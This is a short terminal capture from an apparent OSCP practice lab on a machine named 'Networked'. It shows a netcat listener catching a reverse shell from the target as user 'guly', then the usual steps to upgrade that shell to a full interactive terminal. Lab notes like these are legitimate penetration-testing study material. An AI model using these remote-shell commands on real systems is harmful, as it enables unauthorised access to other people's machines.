 Hacking DB OffSec
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Networked/ssh]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.146] 42028
whoami
guly
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
python -c 'import pty;pty.spawn("/bin/bash")'
[guly@networked ~]$ ^Z
zsh: suspended  nc -lnvp 443
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Networked/ssh]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 443
[guly@networked ~]$ export TERM=xterm
[guly@networked ~]$